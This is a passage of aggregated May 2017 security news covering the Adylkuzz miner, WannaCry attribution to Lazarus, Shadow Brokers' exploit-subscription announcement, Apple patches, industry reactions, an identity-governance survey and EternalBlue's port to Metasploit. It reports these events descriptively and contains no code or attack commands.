“Several large organizations reported network issues this morning that were originally attributed to the WannaCry campaign. However, because of the lack of ransom notices, we now believe that these problems might be associated with Adylkuzz activity. However, it should be noted that the Adylkuzz campaign significantly predates the WannaCry attack, beginning at least on May 2 and possibly as early as April 24.” wrote the security researcher Kafeine. “This attack is ongoing and, while less flashy than WannaCry, is nonetheless quite large and potentially quite disruptive.”
Kafeine speculates that the Adylkuzz malware has patched the vulnerability targeted by WannaCry, limiting the spreading of the ransomware.
Threat actors behind the Adylkuzz attack used several virtual private servers to power the attack, they exploited EternalBlue to compromise them, then the DoublePulsar backdoor is established to download and execute the Adylkuzz malware.
Once the Adylkuzz malware has infected a machine, the miner first stops any potential instances of itself and blocks SMB communication to avoid further infection.
The malicious code also determines the public IP address of the victim and then downloads the mining instructions, the Monero crypto miner, and cleanup tools.
“It then determines the public IP address of the victim and download the mining instructions, cryptominer, and cleanup tools.” continues Kafeine.
“It appears that at any given time there are multiple Adylkuzz command and control (C&C) servers hosting the cryptominer binaries and mining instructions.”

The analysis of the mining payments associated with a Monero address used by the crooks suggests the attacks started on April 24, while on May 11, the actor supposedly switched to a new mining user address. Attackers received around $43,000 in payments to three distinct Monero addresses.
“We have currently identified over 20 hosts set up to scan and attack, and are aware of more than a dozen active Adylkuzz C&C servers. We also expect that there are many more Monero mining payment addresses and Adylkuzz C&C servers associated with this activity,” Kafeine added.
Shadow Brokers are back after WannaCry case, it plans to offer data dump on monthly subscription model
17.5.2017 securityaffairs BigBrothers
Shadow Brokers made the headlines once again, the notorious group plans to offer data dump on a monthly subscription model.
The notorious Shadow Brokers hacking group made the headlines during the weekend when systems worldwide were compromised by the WannaCry ransomware because the thread leveraged the EternalBlue exploit and DoublePulsar backdoor developed by the NSA.
Both tools were included in the huge trove of documents and exploits dumped by the Shadow Brokers last month after a failed attempt to auction off them.
The vulnerability exploited by the tools was fixed by Microsoft on March, but the company took the unusual decision of releasing patches for unsupported versions of its operating systems including Windows XP and Windows Server 2003.
Shadow Brokers decided to go out with a long message to netizens, the group criticized the US government and IT giants for the way have managed the exploits months before their public release.

It references its posting of screenshots of Windows exploits from its haul, a development it credits for Microsoft’s release of an SMB (Server Message Block) patch in March, before attempting to justify its release of tools a month later in April, warning there was a lot more where that came from.
“In April, 90 days from the Equation Group show and tell, 30 days from Microsoft patch, theshadowbrokers dumps old Linux (auction file) and windows ops disks. Because why not? TheShadowBrokers is having many more where coming from? “75% of U.S. cyber arsenal” TheShadowBrokers dumped 2013 OddJob from ROCTOOLS and 2013 JEEPFLEAMARKET from /TARGETS.” states the Shadow Brokers’s message.
“In April, 90 days from theequationgroup show and tell, 30 days from Microsoft patch, theshadowbrokers dumps old Linux (auction file) and windows ops disks. Because why not? TheShadowBrokers is having many more where coming from? “75% of U.S. cyber arsenal”.TheShadowBrokers dumped 2013 OddJob from ROCTOOLS and 2013 JEEPFLEAMARKET from /TARGETS. This is theshadowbrokers way of telling theequationgroup “all your bases are belong to us”. TheShadowBrokers is not being interested in stealing grandmothers’ retirement money. This is always being about theshadowbrokers vs theequationgroup.”
According to the Shadow Brokers, the NSA-linked EquationGroup has clearly infiltrated tech giants, including Microsoft. The hacking group says it plans to sell off new exploits every month from June onwards. Windows 10, web browser and router exploits along with “compromised network data from more SWIFT providers and Central banks” are among the items that might be offered through the “dump of the month” service.
The hacking crews announce it plans to sell off new exploits every month starting from June, a data dump based on a monthly subscription model.
The group claims to have exploit codes for almost any technology available on the market, including “compromised network data from more SWIFT providers and Central banks.”
TheShadowBrokers Monthly Data Dump could be being:
web browser, router, handset exploits and tools
select items from newer Ops Disks, including newer exploits for Windows 10
compromised network data from more SWIFT providers and Central banks
compromised network data from Russian, Chinese, Iranian, or North Korean nukes and missile programs
“In June, TheShadowBrokers is announcing “TheShadowBrokers Data Dump of the Month” service. TheShadowBrokers is launching new monthly subscription model. Is being like wine of month club. Each month peoples can be paying membership fee, then getting members only data dump each month. What members doing with data after is up to members.” continues the group’s message.
Experts believe the Shadow Brokers team would shut down operations permanently and is looking for a “responsible party is buying all lost data before it is being sold.”
World Close to 'Serious Digital Sabotage': Dutch Spy Chief
17.5.2017 securityweek BigBrothers
The world may be close to a "serious act of digital sabotage" which could trigger unrest, "chaos and disorder," Dutch spy chief Rob Bertholee warned Tuesday.
Sabotage of critical infrastructure "is the kind of thing that might keep you awake at night," Bertholee told a timely cyber security conference in The Hague, as global experts grapple with the fallout of a massive cyberattack over the past days.
Digital threats "are not imaginary, they are everywhere around us," the head of the country's intelligence services (AIVD) told the conference organised by the Dutch government.
"In my opinion, we might be closer to a serious act of digital sabotage than a lot of people can imagine," he told hundreds of experts and officials.
Bertholee highlighted how in 2012 the computers at Saudi Arabia's largest oil company came under brief attack, or how three years later Ukrainian electricity companies were hacked causing a massive blackout lasting several hours.
The world's infrastructure was heavily interconnected, which had huge benefits, but also "vulnerabilities".
"Imagine what would happen if the entire banking system were sabotaged for a day, two days, for a week," he asked.
"Or if there was a breakdown in our transportation network. Or if air traffic controllers faced cyberattacks while directing flights. The consequences could be catastrophic."
Added Bertholee: "Sabotage on one of these sectors could have major public repercussions, causing unrest, chaos and disorder."
The threat of "cyber terrorism" from terror groups such as the so-called Islamic State jihadist and Al-Qaeda was still limited, he said, but "jihadist-inspired terrorism is the number one priority" of the Dutch intelligence services.
"The level of technical expertise available to a jihadist group is still insufficient to inflict significant damage or personal injury through digital sabotage," Bertholee said.
"They may not yet have the capability but they definitely have the intent," he warned.
Countries must be prepared for future threats in the digital domain, with governments and private sector working closely together, as this is "where our societies have become most vulnerable," he said.
Security researchers investigating the massive cyberattack campaign over past days on Tuesday reported signs that it might be slowing, and suggested a possible North Korean link.
In the first clues of the origin of the massive ransomware attacks, Google researcher Neel Mehta posted computer code that showed similarities between the "WannaCry" malware and a vast hacking effort widely attributed to Pyongyang.
Europol meanwhile said the number of affected IP addresses around the world was 163,745 -- a 38 percent percent fall from the 226,000 reported on Sunday.
North Korea Possibly Behind WannaCry Ransomware Attacks
17.5.2017 securityweek Ransomware
An earlier WannaCry ransomware sample shows code similarities with malware used by a North Korea-linked hacking group responsible for multiple financial and destructive attacks, security researchers say.
Considered the world’s biggest ransomware attack to date, WannaCry went on rampage over the weekend, hitting targets in 150 countries and infecting over 230,000 computers at its peak. The spread slowed down on Monday, but not before new malware variations emerged.
The ransomware’s weak point was a hardcoded domain used for sandbox evasion, which also served as a kill-switch: once the domain was registered, the malware no longer infected new machines.
North Korea Behind WannaCry Ransomware?
Responsible for the massive outbreak was a worm component abusing the NSA-linked EternalBlue exploit to target a vulnerability in Windows’ Server Message Block (SMB). Microsoft addressed the flaw in its March 2017 security updates (the MS17-010 patch), and also issued an emergency patch for unsupported platforms over the weekend.
WannaCry initially emerged in February, but didn’t make an impact then. Unlike the most recent attack, the previous infection runs used standard distribution methods, such as spam emails and malware droppers. The recent ransomware samples are also different from the previous iteration, code-wise.
Neel Mehta, a researcher at Google, was the first to notice code similarities between the February 2017 WannaCry variant and a February 2015 sample tied to the North Korean-linked hacking group Lazarus. The actor is supposedly responsible for the $81 million cyber heist from Bangladesh's account at the New York Federal Reserve Bank in 2016 and for the devastating attack against Sony Pictures in 2014.
Also referred to as BlueNoroff, Lazarus has been associated with various global attacks, and security researchers consider it the most serious threat against banks. Earlier this year, the actor targeted banks in Poland as part of a larger campaign targeting financial organizations around the world.
“The scale of the Lazarus operations is shocking. The group has been very active since 2011 and was originally disclosed when Novetta published the results of its Operation Blockbuster research. During that research, hundreds of samples were collected and show that Lazarus is operating a malware factory that produces new samples via multiple independent conveyors,” Kaspersky Lab says.
At the moment, Neel Mehta’s discovery represents the most significant clue related to WannaCry’s origins, as it didn’t take long before others confirmed the connection with Lazarus, including Kaspersky, Matthieu Suiche from Comae Technologies, and Symantec.
According to Kaspersky, it’s improbable that the code similarities represent a false flag. The Lazarus-linked code present in the early variant of WannaCry has been removed in the later versions, but both ransomware variants were “compiled by the same people, or by people with access to the same sourcecode,” the security firm says.
Symantec, on the other hand, was also able to pinpoint exactly the Lazarus tools the older WannaCry samples share similarities with. “This SSL implementation uses a specific sequence of 75 ciphers which to date have only been seen across Lazarus tools (including Contopee and Brambul) and WannaCry variants,” the company said.
Last year, Symantec linked the Banswift Trojan that was used in the Bangladesh attack to manipulate SWIFT transactions with early variants of Contopee, which was already known to be used by attackers associated with Lazarus. In their report on Op Blockbuster, BAE Systems also suggested the Bangladesh heist and the 2014 Sony attack were linked.
“Symantec identified the presence of tools exclusively used by Lazarus on machines also infected with earlier versions of WannaCry. These earlier variants of WannaCry did not have the ability to spread via SMB. The Lazarus tools could potentially have been used as method of propagating WannaCry, but this is unconfirmed,” the security firm continues.
A definite link between Lazarus and WannaCry can’t be established at the moment, but the connection certainly requires further investigation. Symantec says they plan a deeper analysis of this, while Kaspersky has shared its Yara rule and has also called for other security firms to look into this.
Apple Patches Vulnerabilities Disclosed at Pwn2Own
17.5.2017 securityweek Apple
Apple on Monday released a new set of security updates to address more than 100 vulnerabilities in its products, including five that were disclosed at Pwn2Own in March 2017.
Four of the 37 bugs resolved in macOS Sierra 10.12.5 were disclosed at Pwn2Own: a Use-After-Free Privilege Escalation in IOGraphics (CVE-2017-2545), a Stack-based Buffer Overflow Privilege Escalation in WindowServer (CVE-2017-2541), an Information Disclosure in WindowServer (CVE-2017-2540), and an Unsigned Dylib Loading Privilege Escalation in Speech Framework (CVE-2017-6977).
The platform release also resolved issues in 802.1X, Accessibility Framework, CoreAnimation, CoreAudio, HFS, iBooks, Intel Graphics Driver, IOSurface, Kernel, Multi-Touch, NVIDIA Graphics Drivers, Sandbox, SQLite, and TextInput.
Exploitation of these bugs could lead to the capturing of user network credentials, arbitrary code execution, privilege escalation, sandbox escape, reading of restricted memory, the opening of arbitrary websites without user permission.
The newly released iOS 10.3.2 patches 41 bugs affecting AVEVideoEncoder, CoreAudio, iBooks, IOSurface, Kernel, Notifications, Safari, Security, SQLite, TextInput, and WebKit. The flaws could result in privilege escalation, arbitrary code execution, denial of service, reading of restricted memory, the execution of unsigned code, and universal cross site scripting.
A total of 26 vulnerabilities were resolved with the release of Safari 10.1.1. Two issues were addressed in Safari and could result in application denial of service or address bar spoofing, while the remaining 24 were patched in WebKit and could lead to arbitrary code execution, universal cross site scripting, or execution of unsigned code.
One of these was CVE-2017-2544, an Array concat Integer Overflow Remote Code Execution disclosed at Pawn2Own by 360 Security (@mj0011sec) working with Trend Micro's Zero Day Initiative.
Apple fixed 12 bugs with the release of watchOS 3.2.2, affecting AVEVideoEncoder, CoreAudio, IOSurface, Kernel, SQLite, TextInput, and WebKit. Most could lead to arbitrary code execution, but some allow for privilege escalation or the reading of restricted memory.
Of the 23 flaws tvOS 10.2.1 resolves, 12 were found in WebKit and impacted Safari and iOS as well. The remaining issues affected AVEVideoEncoder, CoreAudio, IOSurface, Kernel, SQLite, and TextInput.
Additionally, Apple released iTunes 12.6.1 for Windows and iCloud for Windows 6.2.1 to resolve an arbitrary code execution bug in each (CVE-2017-6984 and CVE-2017-2530, respectively).
Industry Reactions to WannaCry Ransomware Attacks
17.5.2017 securityweek ICS Ransomware
The WannaCry ransomware, also known as Wanna Decryptor, WanaCrypt0r, WannaCrypt, Wana Decrypt0r and WCry, has infected more than 200,000 devices worldwide. The attacks affected banks, hospitals, ISPs, government agencies, transportation companies and manufacturing plants.
While the campaign has earned the attackers more than $50,000 in just a few days, some experts are not convinced that profit-driven cybercriminals are behind the operation, and suggested that it could be the work of a nation-state actor, including one sponsored by North Korea.
The attacks involved exploits dubbed EternalBlue and DoublePulsar, both leaked recently by a hacker group calling itself Shadow Brokers. The exploits were allegedly used by a threat actor called the Equation Group, which has been linked to the NSA.
The EternalBlue exploit leverages a Server Message Block (SMB) vulnerability in Windows that can be exploited remotely without user interaction, which is the main reason why the ransomware managed to wreak havoc.
The flaw was patched by Microsoft in March and the company has even made available fixes for outdated versions of Windows. However, many organizations have not installed the patches and in the case of industrial control systems (ICS), which are also at risk, the situation is more complicated.
Industry professionals shared thoughts on the WannaCry attacks, including the ICS, insurance, legal, cybersecurity strategy, attribution and other aspects of the story.
And the feedback begins…
Phil Neray, VP of Industrial Cybersecurity, CyberX:
“At the risk of sounding overly paranoid, I find it hard to believe that someone would orchestrate a global coordinated attack like this just to earn 50 thousand dollars. Security guru Bruce Schneier recently wrote that Russia and other nation-states often commit cyber-actions just for bragging purposes. For me, it's completely tenable that WannaCry is simply the Russians bragging they're already so deep into our critical infrastructure that we can't do anything about it.
Either way, it's worth noting that many of the SCADA applications embedded in our electrical grid and manufacturing plants were developed years ago and are tethered to older versions of Windows -- so the fix isn't going to be easy.
In the meantime, we should treat this attack as a persistent threat and continuously monitor both IT and OT networks for unusual activity. After all, how do we know that the same vulnerabilities haven't already been well-exploited for cyber-reconnaissance and cyber-espionage purposes? Or, that this isn't just the first phase of a more elaborate targeted campaign with the goal of causing massive disruption to our critical infrastructure and our economies?"
Wendi Whitmore, Global Lead, IBM X-Force IRIS:
“Based on IBM X-Force analysis of over 500M spam e-mails, it seems likely the initial victims of the WannaCry ransomware did not get infected by opening a malicious e-mail or attachments. This means that criminals might have compromised systems by other means. This makes finding “patient zero” even more critical in the investigation. IBM X-Force is actively working with clients and law enforcement to track down this data.
Since Asia and Europe have come online today we’ve seen a modest increase in the amount of victims paying the ransom. So far, cybercriminals have pulled in $54,877.46 which continues to grow at ~1 BTC per hour.
Given the widespread propagation of the WannaCry ransomware in Eastern Europe and Asia, our research team suggests that these regions may be using older Microsoft software that is unsupported or pirated.”
Joe Facciponti, attorney with Cadwalader, Wickersham & Taft:
“The ransomware attack raises the possibility that victims will face regulatory enforcement actions and civil litigation in the U.S. and elsewhere. Indeed, last fall the former Chairwoman of the Federal Trade Commission (“FTC”) warned U.S. businesses, in the context of addressing ransomware, that a company’s “unreasonable” failure to patch vulnerabilities might be cause for an enforcement action under the FTC Act. Further, the possibility of harm to consumers – particular those who are potentially harmed by the loss of sensitive medical or financial data – raise the possibility of costly class action litigation against companies that are the victims of ransomware attacks.”
Bill Kelly, Senior Vice President, E&O Underwriting, Argo Group:
“Watching this story continue to unravel, has truly highlighted the need for cyber insurance. Any company can experience a vulnerability no matter how prepared they think they are. While ransomware can result in a company paying small, very random amounts, business interruption can be much more significant and can potentially cost millions.
There will always be a vulnerability that can’t be controlled and from an insurance standpoint, this is validation for the industry. In addition to having companies properly train their employees and ensure that they are up to speed on the importance of updating software patches in a consistent routine and have backup plans in place, it pays to have cyber insurance. Cybersecurity breaches are a reality every business must think about and having a whole team dedicated to helping you when something like this happens - from breach coaches and responders to forensic investigators - it's the best way to mitigate damages. We're continuing to learn from attacks like these by researching and working with industry experts to better understand the best ways to mitigate losses for our clients.”
Jackson Shaw, senior director of product management at One Identity:
“I applaud Microsoft for making the bold move to patch older, unsupported operating systems. They are under no obligation to do so and the organizations that did not upgrade their systems despite Microsoft’s statements that the OSes were moving to an unsupported state must accept the risk and responsibility for their decision. I liken it to this: when was the last time you took your eight year old car in for service and the repair shop said, “Don’t worry. I’ll just find that part which is no longer being produced and have it here in twelve hours for you…free of charge.” That’s what Microsoft did.
Will Microsoft’s release of a patch encourage organizations NOT to upgrade older systems? Probably. But what a shame that will be. If they don’t, they will be hacked again. And again. And again.
I applaud Microsoft’s desire to have a Digital Geneva Convention but at the same time, feel it’s a bit naïve. Attacking a civilian or a hospital with a grenade is far easier to spot and track than cyber weapons. And honestly, do we expect hackers, people who are behind these dreadful attacks, to adhere to some ethical set of guidelines? I think not.”
Barak Perelman, CEO, Indegy:
“The first response to this threat is to make sure all Windows-based machines are patched - this is a standard best practice. However, in industrial environments not all systems can be patched, since some support continuous operations that must operate 24X7. Such systems can't be restarted for example. There are also concerns around system availability and stability associated with deploying security patches.
Meanwhile, non-Windows based systems in industrial networks are also exposed to cyber threats and are much more difficult to protect. This includes the critical automation controllers (PLCs, RTUs and DCS controllers) that can't be easily patched, or don't have patches available. To make matters worse, due to the lack of encryption and access controls in industrial networks, attackers do not need to exploit vulnerabilities in order to compromise these critical control devices and shutdown operations.”
Brad Hegrat, Director of Advisory Services, IOActive:
“Historically, general purpose, run of the mill malware that leverages SMB and NetBIOS interfaces in the industrial environment are particularly troublesome, with many systems remaining infected many years later.
[...]
With the WannaCry/WanaCrypt ransomware in the wild, crossing into industrial control systems would be particularly devastating. Systems requiring real-time interfacing and control influence over physical assets could face safety/critical shutdown, or worse. When thinking about critical services to modern society (power, water, wastewater, etc.), there is a real potential, potentially for the first time ever, where critical services could be suspended due to ransomware. It may be time to rethink critical infrastructure cybersecurity engineering, because if MS17-010 exploiting malware variants are successful, we are clearly doing something wrong.”
Kevin Curran, IEEE Senior Member and Cybersecurity Professor at Ulster University:
“The spread of the attack was brought to a sudden halt when one UK cybersecurity researcher found and inadvertently activated a “kill switch” in the malicious software. It turns out that the virus was coded to check to see if an obscure website address was registered and live and to halt if this was the case. It was effectively a kill switch. This however can easily be overcome in a modified release which is what has already happened. Yes, this has indeed slowed the initial attack but this is only the first wave of such wormable ransomware attacks.
Finally, the warnings that security experts have been sounding for years has finally come to the attention of the public - that is that more money needs to be spent on cybersecurity and that organizations need to run modern patched operating systems and educate their staff in safe computing and of course to simply back up. Regular off premises (or non-network attached) backups would have prevented this modern nightmare.”
Chris Goettl, product manager at Ivanti:
“Most effective malware has the ability to adapt and use a number of exploits to infect and propagate. We are witnessing a jackpot or perfect storm combination that has allowed this attack to be so effective so quickly. It reminds me of incidents like Conficker, where all the right exploits came together to create the Mona Lisa of cyber attacks.
One tweet criticized Edward Snowden and called out the NSA for not privately disclosing the SMBv1 exploit when they first discovered it. While I do not condone agencies for discovering exploits and keeping them quiet, which puts us at long term risk, this vulnerability had the potential to contribute just as badly to an attack of this magnitude, regardless. Think about it: whether the vulnerability was disclosed a year ago or just recently, a knowledgeable attacker would have taken advantage of the vulnerability. This update, regardless of when it was released, made a change in the handling of SMB traffic which could cause significant issues when rolling out an update.”
Moshe Ben-Simon, co-founder & VP services at Trapx:
“Due to compliance regulations, such as HIPPA, healthcare network admins cannot easily update Internet connected medical devices with the newest operating systems and patches. These devices are sealed to protect the equipment from failure in the event a software update inadvertently affects the operation of the device. While this ultimately protects patients from potential harm from a malfunctioning device, it has the potential leave the network open to attackers who are finding new ways to exploit old vulnerabilities, such as the recent WannaCry attack. If these devices aren’t updated by the manufacturers immediately, they will continue to be susceptible to these types of attacks.
To better protect hospital networks that are using Internet connected medical devices, we recommend, reviewing and beefing up backup processes. It becomes essential to have an offsite backup on a daily basis. More important is a robust, tested, disaster recovery process that ensures core IT systems can be brought back up in a few hours. Most hospitals have backup in place to support compliance, of course, but really cannot restore key applications and recover operations fast enough in the face of a ransomware attack. When an environment faces a true disaster, even a well-planned disaster recovery strategy will typically take days until full operations are restored. Do the work to make sure this takes only a few hours.”
Ilia Kolochenko, CEO of High-Tech Bridge:
"This incident exposes how a two-month old vulnerability can cause global panic and paralyze the largest companies and governmental institutions on all continents. Worse, cybercriminals could have easily released this worm just after the NSA's 0day was leaked two months ago, and this would have led to much more destructive consequences.
[...]
It would be unreasonable and inappropriate to blame the NSA for any significant contribution to this attack. Similar 0days are bought and sold almost every day, and many other organizations participate in these auctions - virtually anyone can (un)intentionally leak an exploit and cause similar damage. The real problem is that in 2017, the largest companies and governments still fail to patch publicly disclosed flaws for months. Practically speaking, the NSA doesn't really need a 0day to get their data - their negligence "invite" attackers to get in.
Companies and organizations that have fallen victim to this attack, can consider contacting their legal departments to evaluate whether their IT contractors can be held liable for negligence and breach of duty. Failure to update production systems for over two months - can certainly qualify at least as carelessness in many jurisdictions."
Erez Breiman, CTO, Minera Labs:
“The WannaCry outbreak highlights the challenges of defending legacy systems and services that are hard to patch, isolate and otherwise protect without impeding performance, violating vendor contracts or inconveniencing business users. As we already know, WannaCry uses a well-known exploit to access vulnerable machines via the SMB protocol. Optimized for the speed of propagation, this worm doesn’t attempt to hiding itself or attempt to evade detection mechanisms. After all, systems that are missing patches and that are not isolated behind a firewall that blocks unnecessary ports are also missing baseline antivirus and other endpoint security products. Organizations can contain the spread of malware to such systems by employing malware vaccination to stabilize the situation.”
Sean Sullivan, security advisor at F-Secure:
“This is a blast from the past as this kind of ransomware isn’t anything new. For far too long, organizations have been ignoring basic firewall hygiene which is why WannaCry has gotten out of hand so easily.
“This is not the worst-case scenario. The silver lining is that this wasn’t a destructive terrorist or nation state attack. Because it was profit-driven, it was designed to be undone upon payment and therefore there may be a chance to recover. However, this is a huge proof of concept for nation state actors that want to do something that might not be recoverable.”
Dana Simberkoff, chief compliance and risk officer at AvePoint:
“Within a company, security and data protection are not just the job of your CISO and CPO. It's everyone’s responsibility every day. Your employees may not be responsible for updating their corporate laptops and company issued devices, but if they're connecting to your corporate networks with personal devices, or home computers, they must be responsibly applying patches and updates to their own systems. Good cyber hygiene requires that you patch and update your operating systems regularly and as often as necessary. Operating systems that were properly patched were protected from this vulnerability by default.
Going forward you must implement continuous and ongoing education of your employees. This education cannot be a once a year training course, but rather it must be pervasive throughout the culture of your organization. Because in the absence of security education or experience, people (employees, users, and customers) naturally make poor security decisions with technology. This means that systems need to be easy to use securely and difficult to use insecurely. Your security and data protection education program should include information about the importance of patching your operating systems and the direct tie of “unpatched systems” to vulnerabilities.”
Phillip Hallam-Baker, principal scientist, Comodo:
“Ransomware is following the same trajectory as phishing. The criminals have worked out how to monetize the crime, and they know which types of businesses are likely to pay up-- and how to collect the money without being caught.
It appears that the NSA breach has accelerated the process. Instead of having to develop their own zero-day attacks, the criminals have used of an arsenal developed by experts at developing cyber-weapons.
The U.S. government clearly had its priorities wrong. Whether or not you think the U.S. government should be spending a fortune developing such cyber-weapons, surely it is obvious that the weapons they develop should be properly secured. If someone had lost a nuclear weapon, heads would have rolled. The CIA and NSA have been breached on a massive scale, and now the effects are being felt. What is going to be done to stop further leaks?”
People the New Perimeter as Hackers Target Users to Infiltrate Enterprises
17.5.2017 securityweek Hacking
Identity Governance is Key to Improving Security and Compliance
Getting breached is becoming part of doing business. More than half of respondents to a Market Pulse Survey reported that they had suffered two or more breaches during 2016; and 60% expect to be breached in 2017. The average material cost of each breach now stands at more than $4 million.
Identity firm SailPoint commissioned Vanson Bourne to interview 600 senior IT decision-makers at organizations with at least 1,000 employees across Australia, France, Germany, Italy, the United Kingdom and the United States. The key finding is that a lack of visibility into staff actions and access capabilities remains a major problem.
SailPoint was founded in 2005. In 2014, private equity firm Thoma Bravo took a sizeable stake in the company -- thought to be in excess of 'several hundred million'. In February 2017, the Wall Street Journal suggested that SailPoint is currently "laying the groundwork for a possible IPO filing later this year."
While the majority of respondents to the Market Pulse Survey claim to have at least partial visibility into users' access to corporate systems and applications, less than half have full visibility.
Complicating factors continue to be cloud (shadow IT) and mobility (BYOD). Ninety percent of respondents admitted that at least some of their employees procure and use applications without IT or Security oversight or approval. Coupled with the growing use of personal mobile devices, many organizations struggle to know where and by whom their data is being used.
Seventy percent of organizations have embraced BYOD; but less than half have a formal policy around its use for corporate data. The result is a lack of visibility into the whereabouts and indeed content of unstructured data. This exacerbates industry's two biggest problems: hackers' exploitation of identity to effect, maintain and expand their incursions; and compliance.
People are the new perimeter, suggests SailPoint. "But even as it's widespread knowledge that hackers are targeting users as their doorway into the enterprise, employees aren't helping matters with continued poor password hygiene. 37% of respondents," explains the report, "cited password hygiene as a big factor into their organization's overall risk profile -- with employees either sharing passwords across multiple accounts and systems, not regularly updating or changing their password or not adhering to overall password management policies."
Compliance issues are also growing. The European General Data Protection Regulation (GDPR) requires that companies don't simply protect European PII, but know precisely where it is located. The latter is necessary because GDPR gives EU citizens the right to have their PII removed from organizations' systems -- and that cannot be achieved if the organization doesn't know where it is located (for example, in unstructured data located on staff mobile devices or in shadow IT cloud storage systems).
The survey shows that this concern is particularly strong in Europe, even though the Regulation will apply to any business anywhere in the world that does business with the EU. "Specific to European respondents," notes the report, "compliance bubbled to the top for some regions as a key goal and driver behind identity governance programs." Nearly threequarters (73%) of UK respondents, and nearly half of German (42%) and French (49%) respondents cited compliance as a reason for improving identity governance.
"There is a silver lining to our report," commented Kevin Cunningham, SailPoint's president and co-founder. "It's clear that now more than ever before, organizations better understand what -- and where -- their risks are, and that identity management can help address those risks. Identity provides that ability to put the detective and preventive controls in place to address all of these exposure points, while automating many identity-related processes to ensure that only the right people have the right access to applications and data at the right time.
He continued, "By putting identity at the center of security and IT operations, these organizations can move their IT teams out of full-time firefighting mode, freeing them up to focus on enabling the business to move forward, confidently and securely."
According to the survey, identity governance is recognized by 97% of respondents as a key solution to these problems; and 55% cite identity as a top security investment priority for 2017. Other benefits are considered to be enhanced security (72% of respondents), a more automated and efficient organization (71%), and business enablement (65%).
Shadow Brokers Promise More Exploits for Monthly Fee
17.5.2017 securityweek BigBrothers
The hacker group calling itself Shadow Brokers claims to possess even more exploits stolen from the NSA-linked Equation Group, and anyone can have them by paying a monthly “membership” fee.
The Shadow Brokers have been in the news over the past days after unknown threat actors leveraged two of the exploits they leaked to deliver WannaCry ransomware to hundreds of thousands of systems worldwide.
The attackers have used an exploit called EternalBlue, which leverages an SMB vulnerability in Windows, to distribute the ransomware without user interaction. Microsoft patched the flaw in March and over the weekend it made available fixes even for outdated versions of Windows.
Some people blamed Shadow Brokers for the devastating WannaCry attacks, arguing that the ransomware could not have spread so easily without the exploits they leaked. Others believe the existence of the vulnerability would have come to light at some point even without them leaking the exploit.
The Shadow Brokers insist that their main goal is to make money and to demonstrate that they are a “worthy opponent” of the Equation Group.
The hackers claimed Microsoft postponed its February security updates to address the EternalBlue and other Eternal exploits. However, they pointed out that they had waited for 30 days after Microsoft rolled out the fixes before releasing the exploits.
The WannaCry attacks led to Microsoft president and chief legal officer Brad Smith renewing his call for governments to stop stockpiling vulnerabilities and disclose them to affected vendors.
Shadow Brokers, however, claims the NSA and Microsoft are “BFFs,” with contracts of “millions or billions of USD each year.” Their other conspiracy theories include an agreement between the NSA and Microsoft over not patching vulnerabilities until they are publicly disclosed, and Microsoft fixing the recent SMB flaw in secret after the NSA lied about the exploits it had been using.
Shadow Brokers claims to possess much more data and exploits, and in June the group plans on launching a subscription-based “service.”
According to the hackers, people willing to pay a monthly fee will receive exploits for browsers, routers, mobile devices, and Windows (including Windows 10). The offer also includes SWIFT network data and information on Russian, Chinese, Iranian and North Korean nuclear and missile programs.
Judging by the group’s previous offers to sell the data for thousands and even tens of thousands of bitcoins, the membership fee will likely not be small.
However, if someone offers to buy the remaining exploits and data from the Shadow Brokers, the group said it will go dark permanently as it will no longer have any financial incentive to continue taking risks.
In January, after failed attempts to make money via auctions, crowdfunding and direct sales, Shadow Brokers announced that it was retiring. With the renewed interest in the exploits it possesses, the group has apparently come up with yet another strategy for making a profit.
NSA's EternalBlue Exploit Fully Ported to Metasploit
17.5.2017 securityweek BigBrothers
The National Security Agency (NSA)-linked EternalBlue exploit that became well known after being used in a recent global ransomware campaign has been ported to the popular Metasploit penetration testing Framework.
Along with DoublePulsar, EternalBlue is one of the latest exploits publicly released by the hackers calling themselves “The Shadow Brokers” and is said to have been used by the NSA-linked Equation Group to launch cyber-attacks. When EternalBlue was made public, however, the flaw had been already addressed by Microsoft in their March security patches.
Abusing a vulnerability in Windows’ Server Message Block (SMB) on port 445, EternalBlue allowed the WannaCry ransomware to spread like a worm and hit over 200,000 machines within a few days only. Before WannaCry, however, a crypto-currency mining botnet dubbed Adylkuzz had been using the same exploit to compromise devices.
Researchers currently estimate there to be roughly one million computers Internet-acessible systems vulnerable to EternalBlue, but chances are that many more existed only a couple of days ago. Not only did Microsoft issue an emergency patch to protect older systems over the weekend, but the Adylkuzz botnet also blocks access to SMB after infection, to prevent other malware from exploiting the vulnerability.
Because malicious actors are already using EternalBlue in live attacks, researchers decided to add the exploit to the open source Metasploit Framework, a tool for developing and executing exploit code against a remote target machine. The framework is a sub-project of the penetration testing project Metasploit, which is a collaboration of the open source community and Rapid7.
The vulnerability exploited by EternalBlue is in SMBv1, but the exploit uses SMBv2 for the shellcode, one of the researchers behind the port, who goes by the online handle of zerosum0x0, explains. The penetration tester also notes that the code is still a little rough, but that more work will be done to it.
“The genie is already out of the bottle with EternalBlue. Let's keep in mind it's probably easier to rebundle the EternalBlue.exe than it is to pull in Ruby and Metasploit. Also, the original exploit still targets more versions. Just patch your systems people, it really isn't that hard. White hats need this exploit (instead of sketchy NSA malware) to show its impact to clients,” the researcher says.
The researchers also notes that FuzzBunch (NSA’s exploitation framework similar to Metasploit) makes the attack point and click, and that cybercriminals already have worms abusing it. The addition of EternalBlue to Metasploit should prove of great help to the infosec community, zerosum0x0 explains.
“I look at it this way, attackers and defenders are in an asymmetric war. If study is not done to the tools that are available to attackers, it is impossible to defend against them,” the researcher says.
Catalin Cosoi, Chief Security Strategist at Bitdefender, already expressed fears that EternalBlue-powered ransomware is bound to become the norm. Because many organizations failed to patch their systems in a timely manner, “it was only a matter of time until a cybercriminal group would weaponize the leaked vulnerability and strike at unpatched Windows systems,” he said.
“Computers in public institutions, hospitals and other care facilities are usually rarely updated. If they are not hit by ransomware now, these computers are vulnerable for state sponsored attacks for as long as they remain unpatched. Ransomware is the best case scenario now, because it’s visible. But complex threats can be built on it, to stay persistent and infiltrate organizations for a very long time,” Cosoi added.
One major difference between the Metasploit port of EternalBlue and the recent WannaCry and Adylkuzz attacks is the use of DoublePulsar. Instead of the NSA backdoor, the open source project stages Meterpreter userland payloads directly from the kernel through a queued APC. A shellcode that uses a similar technique as DoublePulsar's DLL injection is used, but is much smaller in size (up to 1000 bytes, depending on options enabled, compared to the 5000 bytes the NSA code has).
“This exploit also demonstrates what is important in the exploit for IDS/IPS/firewall rule makers. By finding out everything that can be nulled out, it evades many rules which were not fully considered, however those vendors can now add proper rules before an "0-day" worm version of it comes out,” zerosum0x0 points out.
